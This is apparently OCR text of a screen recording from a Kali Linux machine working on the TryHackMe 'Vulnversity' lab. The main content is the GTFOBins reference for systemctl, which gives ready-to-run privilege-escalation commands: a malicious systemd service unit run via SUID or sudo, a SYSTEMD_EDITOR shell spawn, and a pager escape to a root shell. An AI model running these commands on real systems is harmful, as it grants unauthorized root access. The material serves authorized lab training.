 Burp Suite Community E...
systemctl | GTFOBins - ...
kali@kali: ~
12:15 AM
45%
systemctl | GTFOBins - Mozilla Firefox
TryHackMe | Vulnversity
systemctl | GTFOBins
Preferences
php-reverse-shell/php-re
https://gtfobins.github.io/gtfobins/systemctl/#suid
150%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a)
TF=$(mktemp)
echo /bin/sh >$TF
chmod +x $TF
sudo SYSTEMD_EDITOR=$TF systemctl edit system.slice
(b)
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
sudo systemctl link $TF
sudo systemctl enable --now $TF
(c) This invokes the default pager, which is likely to be less, other functions may apply.
sudo systemctl
!sh